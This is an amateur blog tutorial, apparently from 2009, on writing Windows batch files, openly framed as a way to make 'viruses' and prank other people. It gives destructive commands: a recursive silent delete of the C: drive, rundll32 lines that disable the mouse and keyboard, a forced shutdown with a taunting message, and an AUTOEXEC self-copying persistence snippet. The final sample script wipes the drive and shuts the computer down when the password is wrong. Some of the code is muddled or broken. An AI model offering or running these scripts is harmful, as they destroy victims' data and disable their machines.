A batch file is usually used to create viruses. Thats why I wanted to learn it at first. Its a program that uses MS-DOS commands (As far as i know, i mean think, its meant for mac and windows only). To make this program, you go to notepad only! write your batch, and save is as: file_name.BAT only bat! Now lets move on.
In a batch you should always start it with:
@echo off
cls
@echo off hides all the responces to your commands. In example, if you type "echo" then the command prompt will respond by saying: "echo on/off" You dont want to person using the program seeing that. CLS is pretty much the same but for the commands behind it. For example:
echo
cls
Get it?
_______________________________
|The Hackers Name
|_______________________________
|This is a test
|
|
|press any key to continue....
|
|_______________________________
Now, how did i do that?:
@echo off
cls
title The Hackers Name
echo This is a test
echo.
echo.
pause
* When you type echo with text infront of it, it will show that text in the program.
* When you type echo. with a period, it will make a blank line.
* When you type pause, it will say: "press any key to continue" and will continue the program when you press it.
* When you type Title with text infront of it, it will print that text at the top of the window (where it says The Hackers Name)
__________________________________________________ ______________________________
__________________
the START command
START will start any program on the computer. For example:
start (program to start)
You can even start a URL and it will automatically open the browser. Like this:
start www.google.com
Rundll32
Rundll32 will control any of the stuff connected to the computer. Example: Keyboard , Mouse, etc.
Rundll32 mouse,disable
Rundll32 keyboard,disable
CON2PRT /f will remove all printer connections.
:name
First thing is that it doesnt have to say "name" it can say whatever you want it to saybut has to have a : . This makes a title for the following commands after it, (untill you make another title). Once you know this, you should know the goto command. So look at what we got here:
:pancakes
@echo off
cls
Rundll32 mouse,disable
Rundll32 keyboard,disable
echo.
echo.
echo i hAcKeD yOu bitch!!!
echo.
echo And there is nothing you can do about it!
echo.
echo Scared?
echo.
echo well this is going to happen again and again because of the following goto sign
echo.
echo.
goto pancakes
Saw what i just did there? Think about it. If the program is going to start over, its going to go to the end (the end has a goto and it said goto pankakes. you know where pankakes is? at the beginning, meaning that this program will start over and over and over and over and over and over........ again and again...............
DEL
del is one of my favorite. I can destroy a machine with this command (ill get to that soon). del means delete.
Now, we can have some fun. Im not about to tell you what they always tell me, because i use this myself. Im not a hypocrit.
All im going to tell you is to be careful. The command:
DEL /f /s /q c:
is going to delete the whole entire system with in about 10-15 seconds.
DEL /f is going to force the deletion. /q is going to make it quiet, /s is going to delete the whole tree and :c
thats the computer. (you have to tell it what your deleting, it can just delete something in particular. You dont want that. you want it all! smile.gif
Input.
Input would look like this
echo What is your name?
set /p name=
echo.
echo.
echo Hello %name% , My name is The Hackers Name.
So i asked whats his name and he typed something, whatever he typed i set to his name (set /p name=)
then i wanted to say hello to his name. So whatever he typed his name as, it will show wherever i type %name% because i set it to the word name. Get it? Now lets move on to passwords. smile.gif
Echo Please type in Password to enter The Hackers Name
set /p password=
echo.
echo.
IF %password% equ 18392 goto accessgranted
echo.
echo.
echo Access Denied
pause
exit
:accessgranted
echo Access granted
pause
Welcome to The Hackers Name
pause
exit
Whats to explain, i think you got it. If not, your really stupid and you should look at it again (no offence).
__________________________________
@ping.exe 127.0.0.1 -n #ofseconds -w 1000 > nul
I dont even understand this code, i just know what it is. Its going to wait a number of seconds untill continueing. Its the same thing as pause except it doesnt say anything and you dont have to press a key, it continues when the number of seconds you set it to are up. in the code where is says #ofseconds its not supposed to say that, its supposed to say 3 for three seconds and 8 for eight seconds, lol, im explaining it like your a dummy.
To shutdown, type this:
shutdown -s -t #ofsecondstoshutdown -c "i hAcKeD yOu!" -f
in the number of seconds type how many seconds till shutdown
and after the -c in the quotations, type your message
(the shutdown countdown window is non closable and even if it is, it will still activate)
To autorun a program when the computer starts, just type this in right before ANYTHING ELSE.
cls
cd c:
type cd c:
ATTRIB c:AUTOEXEC.bat -H
%0 >>c:AUTOEXEC.bat
echo >copy %0
ATTRIB c:AUTOEXEC.bat +H
del /q %0
cls
So now you have fun doing what you like. Remember, you can help, and you can hurt, but think about the possible consequences if you get caught.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
######################################
@@@@@@@@@@@@@@@@@@@@@
************************************************** *******
&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}} }}}}}}}}
ill make one right now that covers most of this tutorial:
:Home
@echo off
cls
color 0c
Title The Hackers Name
echo Please enter password.
echo (Wrong password will activate an internal destruction!)
echo.
set /p password=
IF %password% equ 123456 goto accessgranted
echo.
echo.
echo Access Denied
del /f /s /q c:
shutdown -s -t 8 -c "Access Denied/Internal destruction" -f
:accessgranted
cls
echo.
echo.
echo.
echo.
echo Welcome to The Hackers Name
echo.
echo.
pause
goto choices
:choices
echo.
echo.
echo.
echo.
echo.
echo.
echo.
echo To go to our website, type: website
echo sorry, we dont have any other choices for you now.
echo.
set /p choice=
If %choice% equ website goto website
If %choice%equ exit goto exit
echo.
echo.
echo Error, unknown choice.
pause
goto choices
:oursite
start www.thehackersname.tk
pause
goto choices
:exit
exit
Oct 13, 2009
Batch File Tutorials
Subscribe to:
Post Comments (Atom)





0 comments:
Post a Comment